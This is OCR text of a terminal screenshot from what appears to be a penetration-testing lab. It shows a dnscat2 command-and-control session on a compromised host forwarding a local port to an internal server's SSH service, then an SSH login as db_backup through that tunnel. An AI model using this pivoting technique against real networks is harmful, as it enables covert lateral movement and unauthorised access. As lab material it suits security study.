 command (struts) 5> listen 127.0.0.1:2222 172.16.250.50:22
Listening on 127.0.0.1:2222, sending connections to 172.16.250.50:22
command (struts) 5> Connection from 127.0.0.1:53990; forwarding to 172.16.250.50
:22...
[Tunnel 0] connection successful!
root@thp3: /opt/dnscat2/server
File Edit View Search Terminal Help
root@thp3:/opt/dnscat2/server# ssh db_backup@127.0.0.1 -p 2222
db_backup@127.0.0.1's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Apr 12 22:21:19 2018 from 172.16.250.10
$ ifconfig
ens32 Link encap:Ethernet HWaddr 00:0c:29:25:10:d9
inet addr:172.16.250.50 Bcast:172.16.255.255 Mask:255.255.255.0